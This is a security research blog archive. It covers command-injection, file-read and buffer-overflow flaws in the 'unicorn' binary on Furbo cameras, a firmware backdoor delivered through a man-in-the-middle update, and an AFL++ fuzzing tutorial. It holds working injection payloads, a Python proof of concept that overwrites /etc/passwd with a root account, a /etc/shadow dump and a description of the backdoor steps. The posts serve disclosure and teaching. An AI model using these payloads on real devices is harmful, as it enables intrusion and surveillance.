/system/bin # ./unicorn 
[VPLAT] VB init fail.
[VPLAT] UTRC init fail.
[VPLAT] SR open shared memory fail.
[VPLAT] SENIF init fail.
[VPLAT] IS init fail.
[VPLAT] ISP init fail.
[VPLAT] ENC init fail.
[VPLAT] OSD init fail.
executeCmd(): Unknown command item
item: 920495836, direction: 1
printCmd(): Unknown command item
uid=0(root) gid=0(root) groups=0(root),10(wheel)

Case 4 handles sending files from the device to the connecting client, for example to get /etc/shadow from the device, the payload AgtxCrossPlatCommn4/etc/shadow@ can be used.

python3 case_4.py 
b'root:$1$3hkdVSSD$iPawbqSvi5uhb7JIjY.MK0:10933:0:99999:7:::\ndaemon:*:10933:0:99999:7:::\nbin:*:10933:0:99999:7:::\nsys:*:10933:0:99999:7:::\nsync:*:10933:0:99999:7:::\nmail:*:10933:0:99999:7:::\nwww-data:*:10933:0:99999:7:::\noperator:*:10933:0:99999:7:::\nnobody:*:10933:0:99999:7:::\ndbus:*:::::::\nsshd:*:::::::\nsystemd-bus-proxy:*:::::::\nsystemd-journal-gateway:*:::::::\nsystemd-journal-remote:*:::::::\nsystemd-journal-upload:*:::::::\nsystemd-timesync:*:::::::\n'

Case 5 appears to be for receiving files from a client and is also vulnerable to command injection. Although in this instance spaces break execution, which limits what can be run.

  case 5:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    file_size = parse_file_size((byte *)client_command);
    string_length = strlen(client_command);
    filename = get_cmd_data((byte *)client_command,string_length);
    syslog(6,"fSize = %lu\n",file_size);
    syslog(6,"fPath = \'%s\'\n",filename);
    sprintf(system_command_buffer,"%lu",file_size);
    syslog(6,"ret_value: %s\n",system_command_buffer);
    string_length = strlen(system_command_buffer);
    send_data_to_client((int *)client_info,system_command_buffer,string_length);
    operation_result = recieve_file((int)*client_info,(char *)filename,file_size);
    send_response_to_client((int)*client_info,(SSL **)(client_info + 4),operation_result);
    break;

The format of this command is:

AgtxCrossPlatCommn5<FILE> <NUM-BYTES>@

<FILE> is the name of the file to write and <NUM-BYTES> is the number of bytes that will be sent in the subsequent client transmit. The parse_file_size() function looks for the space and attempts to read the following characters as the number of bytes that will be sent. A command with no spaces, such as the id command, can be injected into the <FILE> portion:

AgtxCrossPlatCommn5test.txt;id #@

# Output from device
/system/bin # ./unicorn 
dos2unix: can't open 'test.txt': No such file or directory
uid=0(root) gid=0(root) groups=0(root),10(wheel)
^C

/system/bin # ls -l test.*
----------    1 root     root             0 Apr 18  2024 test.txt;id

This case can also be used to overwrite files. The follow POC changes the first line in /etc/passwd:

import socket

HOST = "192.168.55.128" 
PORT = 6666 

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    s.sendall(b"AgtxCrossPlatCommn5/etc/passwd 29@")
    print(s.recv(1024))
    s.sendall(b"haxd:x:0:0:root:/root:/bin/sh")
    print(s.recv(1024))
    s.close()
/system/bin # cat /etc/passwd
haxd:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/false
bin:x:2:2:bin:/bin:/bin/false
sys:x:3:3:sys:/dev:/bin/false
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:99:99:nobody:/home:/bin/false
dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false
sshd:x:1001:1001:SSH drop priv user:/:/bin/false
systemd-bus-proxy:x:1002:1004:Proxy D-Bus messages to/from a bus:/:/bin/false
systemd-journal-gateway:x:1003:1005:Journal Gateway:/var/log/journal:/bin/false
systemd-journal-remote:x:1004:1006:Journal Remote:/var/log/journal/remote:/bin/false
systemd-journal-upload:x:1005:1007:Journal Upload:/:/bin/false
systemd-timesync:x:1006:1008:Network Time Synchronization:/:/bin/false

Case 8 contains a command injection vulnerability. It is used to run the fw_setenv command, but takes user input as an argument and builds the command string which gets passed directly to a system() call.

  case 8:
  /* command injection here
    AgtxCrossPlatCommn8 ; touch /tmp/fw-setenv-cmdinj.txt # @ */
    
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    if (*client_command == '\0') {
      command_params = "fw_setenv --script /system/partition";
    }
    else {
      operation_result = FUN_0000ccd8(client_command);
      if (operation_result != 1) {
        operation_result = FUN_0000da18((int *)client_info,client_command);
        if (operation_result != -1) {
          return 0;
        }
        operation_result = -1;
        goto LAB_0000b63c;
      }
      sprintf(system_command_buffer,"fw_setenv %s",client_command);
      command_params = system_command_buffer;
    }
    system_command_status = run_system_cmd(command_params);
    goto LAB_0000b458;

The payload AgtxCrossPlatCommn8;id @ will cause the id command to be executed.

Case 13 contains a buffer overflow vulnerability. The use case case runs cat on a user provided file. If the filename or path is too long, it causes a buffer overflow.

  case 0xd:
    replaceLastByteWithNull((byte *)client_command,0x40,command_length);
    syslog(6,"ACT_cat: |%s| \n",client_command);
    operation_result = execute_cat_cmd((int *)client_info,client_command);
    if (operation_result != -1) {
      return 0;
    }
LAB_0000b63c:
    sprintf(system_command_buffer,"%d",operation_result);
    string_length = strlen(system_command_buffer);
    send_data_to_client((int *)client_info,system_command_buffer,string_length);
    break;
int execute_cat_cmd(int *socket_info,char *file_path)

{
  size_t result_length;
  char cat_command [128];
  char cat_result [256];
  
  memset(cat_result,0,0x100);
  memset(cat_command,0,0x80);
                    /* Buffer overflow here when file_path > 128
                        */
  sprintf(cat_command,"cat %s",file_path);
  FUN_0000cdc4(cat_command,cat_result);
  result_length = strlen(cat_result);
  send_data_to_client(socket_info,cat_result,result_length);
  return 0;
}

Sending a large amount of A’s causes a segfault showing several registers, including the program counter, and the stack are overwritten with A’s. The payload AgtxCrossPlatCommn13 AAAAAAAAAAAAAA…snipped… @ will cause a crash.

Program received signal SIGSEGV, Segmentation fault.
0x41414140 in ?? ()
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$r0  : 0x0       
$r1  : 0x7efe7188  →  0x4100312d ("-1"?)
$r2  : 0x2       
$r3  : 0x0       
$r4  : 0x41414141 ("AAAA"?)
$r5  : 0x41414141 ("AAAA"?)
$r6  : 0x13a0    
$r7  : 0x7efef628  →  0x00000005
$r8  : 0x7efefaea  →  "   AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r9  : 0x0008d40c  →  0x00000000
$r10 : 0x13a0    
$r11 : 0x41414141 ("AAAA"?)
$r12 : 0x0       
$sp  : 0x7efe7298  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$lr  : 0x00012de4  →  0xe1a04000
$pc  : 0x41414140 ("@AAA"?)
$cpsr: [negative ZERO CARRY overflow interrupt fast THUMB]
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x7efe7298│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"    ← $sp
0x7efe729c│+0x0004: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a0│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a4│+0x000c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a8│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72ac│+0x0014: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b0│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b4│+0x001c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:arm:THUMB ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414140
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "unicorn", stopped 0x41414140 in ?? (), reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────

The research shows that a misconfiguration in firmware can lead to multiple code execution paths and reducing the remote attack surfaces, especially from developer tools, can greatly reduce the risk to an IoT device. We recommend that manufactures of devices verify that the unicorn binary is not running or enabled as a service. This would mitigate all of the code execution paths described above. If you have any devices utilizing Augentix SoCs that have this binary, we’d love to hear about it.

Posted on June 14, 2024 .

Hacking the Furbo Dog Camera: Part III Fun with Firmware

We’re back with another entry in our Furbo hacking escapade! In our last post we mentioned we were taking a look at the then recently released Furbo Mini device and we are finally getting around to writing about what we found.

Background

Some time in the fall of 2021 we got a notification that Furbo was releasing a new product called the Furbo Mini. Having not gotten much of a response from Furbo regarding our previously discovered vulnerabilities, we were curious to see if either of them could be used to exploit the Mini.

Upon receiving a couple of devices, we setup and configured one and ran a port scan to see what we had to work with. Unlike the other devices, our port scan found no listening services on the device, greatly eliminating a remote attack service. However, we weren’t ready to admit defeat just yet.

Vulnerability Hunting

We tore down the Mini device and found that they had moved from an Ambarella SoC found in version 2 and 2.5T to an Augentix SoC.

After probing some of the test points on the main PCB, we found UART enabled similarly to the previous devices. After utilizing an FTDI and attaching to the UART pins, we were presented with a login prompt which we did not have the credentials for. When rebooting the device the bootlogs indicated that the device was using uboot (instead of amboot on the Ambarella based devices). Pressing any key during the boot process allowed us to interrupt and enter a uboot shell. We modified the uboot boot parameters to change the init value to be /bin/sh, which dropped us into a root shell upon booting.

After obtaining a root shell on the Furbo Mini device via UART, we noticed that the filesystem was read-only. The bootlogs showed that the device used a SquashFS for its root filesystem, which is read-only. This means we can’t simply add a new user to the device from our UART shell. When modifying the init parameters to be init=/bin/sh the Furbo was not functioning fully as all the Furbo libraries and features were not started. Ultimately we wanted root access on a fully initialized device so we began to investigate the firmware update process.

The device downloads firmware from a publicly accessible S3 bucket with listing enabled allowing us to view everything hosted in the bucket. Upon initial reverse engineering of the firmware update process it did not appear that the Furbo Mini was doing digital signature checking of the firmware. Additionally, by monitoring UART we could see the curl command used to download the firmware from the S3 bucket. The command used the -k option which skips certificate verification and allows for insecure TLS connections. We wrote a custom python HTTPS server, created a self-signed certificate, configured our local router with a DNS entry to resolve the S3 bucket address to one of our laptops, and supplied the firmware image to the device we wanted to update. This allowed us to verify that we could indeed get the device to download firmware from a host we control, and allowed us to work out exact expected responses.

The device has two different slots it can boot from. After the update, the device was booting from Slot B. From uboot, we switched the device back to Slot A to get it to boot with the out of date firmware version, allowing us to retest the update process. The next step was to modify the firmware to allow remote access after the update.

Exploitation

To exploit the Furbo Mini we needed to extract the firmware files and repackage the firmware with a backdoor installed to achieve remote code execution (RCE). The firmware file was an SWU file that could be downloaded directly from the S3 bucket. The firmware file contained a few layers. The first was extracted using the cpio command.

The rootfs.cpio.uboot.bin file was a UBI image. We used the ubireader tools (https://github.com/jrspruitt/ubi_reader) to extract the contents.

This left us with the SqaushFS file, which was extracted with the unsquashfs command.

As with any good challenge, we are greeted with a file named "THIS_IS_NOT_YOUR_ROOT_FILESYSTEM". Challenge accepted! We decided to modify the firmware and add a new user ("user") by changing the /etc/shadow and /etc/passwd files. The "user:x:0:0:root:/root:/bin/sh" string was added to /etc/passwd and "user:$1$TRFAGWPb$xwzaBH19Er5xEdJatZVwO0:10933:0:99999:7:::" was added to /etc/shadow.

Additional analysis of the firmware showed us that the device could be put into developer mode which enables telnet and another custom binary called unicorn. The unicorn binary itself was very interesting and will be the subject of another blog post. For our purposes we wanted telnet for an easy remote connection after the update. We modified an init script to start telnetd and then repackaged the firmware.

The SquashFS file was rebuilt with the mksquashfs command.

The next trick was padding the firmware file to match the size of the prior firmware file. Notice that the files have a different size below.

We wrote a small python script to pad the new SquashFS with the correct amount of data.

Next we re-wrapped the squashfs onto a UBI block with the ubinize tool. To get this step correct we needed to check the GD5F2GQ5xExxH NAND flash datasheet (https://www.gigadevice.com/datasheet/gd5f2gq5xexxh/) to find the block size (128KiB) and page size (2048 bytes).

The last step was to repackage the SWU file with our modified rootfs in the correct order. We used a small bash script to accomplish this.

With the modified file matching the format of the original, we spun up our python server running with our self-signed certificate, and attempted another firmware update. After waiting for the update process to complete, we attempted to login to the device via telnet using the credentials we added and it worked!

The result demonstrates that any Furbo Mini can be compromised with an active man-in-the-middle attack and a specially crafted firmware file. This could result in an attacker viewing the camera feed, listening to audio, stealing WiFi credentials, transmitting malicious audio or tossing treats.

Disclosure and Timeline

Similar to our last Furbo 2.5T vulnerabilities, we have disclosed the Furbo Mini vulnerabilities to Furbo but the devices still remain vulnerable and unpatched.


Event Date
Purchased Furbo Mini 10/2/2021
Successfully backdoored firmware 10/7/2021
Attempted to contact furbo to disclose issues 10/8/2021
Posted on December 8, 2022 .

Fuzzing for CVEs Part I (Local Targets)

Overview

In the context of cybersecurity, zero-day vulnerabilities are defined as undisclosed weaknesses in software, hardware, or firmware that can be utilized by malicious attackers to take advantage of a system [1]. Finding zero-day vulnerabilities can be the most fulfilling and frustrating task presented to security personnel and developers across all industries.  The race to find zero-day vulnerabilities is crucial to the success of an organization in preventing data breaches and cybercrime.

Fuzzing is the process of identifying bugs and vulnerabilities by sending unexpected and malformed input to the target.  For example, if a developer created a tool that transformed all uppercase characters in a body of text to lowercase characters, the fuzzing process would include sending numbers or special characters to the developer’s tool in an attempt to crash the program.  The numbers and characters in this scenario represent unexpected data provided to the program that the developer may not have anticipated.

The fuzzing process described in the following sections was used to discover CVE-2022-41220, CVE-2022-36752, CVE-2022-34913, and CVE-2022-34556. This process is repeatable at a large scale and can be employed by software developers and security researchers to quickly discover hidden flaws in a system.

Prerequisites

  • Basic C Programming and Compilation

  • Basic Linux Command Line Tools

  • Basic Understanding of Buffer Overflows

  • Basic Understanding of the Stack and Heap

Disclosure and Disclaimer

The vulnerabilities discussed in this post were disclosed to the respective security teams. This post was intended for developers and security researchers who are interested in identifying vulnerabilities within applications and is for educational purposes only.

Fuzzing Process Overview

The process of fuzzing local programs varies from fuzzing remote programs. A local program is defined as a program that does not receive input over a network connection, and a remote program is a program that receives input from a network connection.  An example of a local program would be the Linux ‘ls’ command, and a remote program would be the ‘apache2’ http server.  

When we are fuzzing local programs we can quickly provide input to the program via stdin and send a large amount of test cases without being concerned about packet loss, rate limiting, and other remote connectivity issues.  When using a local program, there can be various entry points into the program where a user can provide necessary information to carry out a particular task.  

Let’s take a look at a vulnerable C program that takes input from the command line.

#include <stdio.h>
 
int main( int argc, char *argv[] )  {
 
   char buf[40];
   if (argc == 1){
     printf("Program name %s\n", argv[0]);
   }
   else if( argc == 2 ) {
      printf("The second argument given to the program is %s\n", argv[1]);
   }
   else if( argc > 2 && argc < 4){
      strcpy(buf, argv[2]);
   }
   else {
      printf("One argument expected.\n");
   }
}

Looking at our rudimentary C program we can verify that we have 1 program, four entry points (or ‘targets’), and an infinite amount of data (or ‘test cases’) we can provide to each target. As bug hunters, we need a repeatable methodology for discovering flaws in our software that resembles the following process:

  1. Target identification- Identify all entry points into the program.

  2. Fuzzing- Send test cases to each target in an attempt to crash the program.

  3. Triage- Run each test case that successfully crashed the program and determine if it is a security vulnerability. 

Given the endless array of possible test cases we could provide each target, it would be nice to automate the fuzzing process with a tool that can generate a large number of test cases for each target and subsequently modify each test case depending on how the program reacts to a particular subset of data.  A popular open source tool that was created for this very scenario is called AFL++.

AFL++

At its core, AFL++ is a fuzzer that generates input based on an initial test case given to it by a user. The generated input is subsequently fed into a target software program. As AFL++ learns more about the program, it mutates the input to better identify bugs with the goal of crashing the program by making it exhibit unexpected behavior. We highly recommend checking out their Github for more details on how this works. The entire process from compilation of a target using instrumentation to inciting a crash can be seen below:

AFL++ is the successor to AFL, which was originally developed by Michał Zalewski at Google. This quick overview is quite an oversimplification of the tool’s full capabilities.  The important bits of information required to fuzz programs with AFL++ are:

  1. Compilation using instrumentation.

  2. Creating inputs.

  3. Fuzzing the program and triaging crashes.

If you are running Kali Linux, AFL++ can be installed using the APT package manager.

Once AFL++ is installed, the process of fuzzing a binary can be fairly simple. We only need to complete a few steps to get AFL++ started.


Discovering CVE-2022-34913 With AFL++

First, we can download the md2roff tool (version 1.7) from GitHub onto our local machine and browse to the folder containing the source code and Makefile. The md2roff tool is written in C and can be compiled to produce an executable. AFL++ includes a special clang compiler used for instrumentation. Instrumentation is the process of adding code, variables, and symbols to the program to help AFL++ better identify the program flow and produce a crash. AFL++ instrumentation is not limited to compilation alone, and can be used in binary-only mode to instrument binaries. Typically the $(CC) variable is used in Makefiles to specify which compiler to use. Let’s point the ‘CC’ environmental variable to the location of our ‘afl-clang-fast’ compiler. Once we have verified this variable is set, we can run the ‘make’ command to compile the source code.

Creating Input and Output Directories

AFL++ requires two folders before it can get started. The first folder will contain our sample input (test cases), and the second will be an output directory where AFL++ will write the fuzzing results.

Our input folder needs to contain a test case that will be utilized and modified by AFL++. If we want to fuzz md2roff’s markdown processing functionality, our input directory must have a sample markdown file with primitive contents. This file serves as a ‘base case’ of what program input should resemble.

Once we have verified our sample input we can start AFL++ by using the ‘afl-fuzz’ command:

afl-fuzz– The AFL++ command used to fuzz a binary.

  • -i input– The input directory containing our base case.

  • -o output– The output directory that AFL++ will write our results to.

  • ./md2roff- The name of the program we want to start with any applicable flags.

  • @@– This syntax tells AFL++ that the input is coming from a file instead of stdin.

AFL++ Fuzzing

Once AFL++ has initialized, it will continue fuzzing the program with mutated input until you decide to stop it.

The important sections from the interface are ‘saved crashes’ and ‘exec speed’. ‘Exec Speed’ will show us how fast AFL++ is able to generate new input and fuzz the program. ‘Saved Crashes’ shows us the number of unique crashes the fuzzer was able produce.

It looks like AFL++ discovered a few crashes! Let’s investigate the input that was used to produce the crash. The output/default/crashes directory will contain a file for each unique crash that was generated.

There are plenty of crashes in the output folder to triage. Let’s take a look inside one of them:

It seems like one of the files that produced a crash was a massive buffer of 1’s.

Reproducing the Crash

We can generate a markdown document with identical input to the crash file seen in the ‘output/default/crashes directory’ using python3:

To confirm the crash, execute the md2roff program with the markdown file as the input:

It looks like the program segfaults when trying to process our large buffer of 1’s. At a minimum, we have a denial of service condition. We can attach GDB to our program and run md2roff a second time to see if we have altered the control flow and overwritten the return address.

Success! The stack was successfully smashed by our buffer of 1’s. From this point forward we could put together an exploit using a binary exploitation technique such as ret2libc or ROP chaining.  This would allow an attacker to compromise a victims computer if a malicious file was opened with the md2roff tool.  

There are many other fuzzers such as honggfuzz, Boofuzz, Libfuzzer, Syzkaller, and go-fuzz that can assist developers and researchers in tailoring their fuzzing process to the type of software being tested. Implementing fuzz testing early in the development cycle can greatly reduce an organization's exposure to zero-day vulnerabilities and prevent cybercriminals from taking advantage of unintended software flaws.

Citations

“Zero-day (computing).” Wikipedia, https://en.wikipedia.org/wiki/Zero-day_(computing).